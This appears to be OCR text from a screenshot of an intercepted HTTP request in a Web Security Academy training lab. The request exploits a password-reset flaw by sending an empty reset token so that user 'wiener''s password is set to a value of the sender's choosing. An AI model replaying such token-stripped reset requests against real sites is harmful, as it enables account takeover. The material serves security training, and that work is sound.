 1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ac391f611eda5bc98031bf3400a20014.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: https://ac391f611eda5bc98031bf3400a20014.web-security-academy.net
10 Connection: close
11 Referer:
https://ac391f611eda5bc98031bf3400a20014.web-security-academy.net/forgot-password?temp-forgot-
fx3ML4NACtbxmf
12 Cookie: session=Xk7rhXkaZq7IiyZADyXBiLBAjYqcrxv2
13 Upgrade-Insecure-Requests: 1
14
15 temp-forgot-password-token=&username=wiener&new-password-1=PASS2&new-password-2=PASS2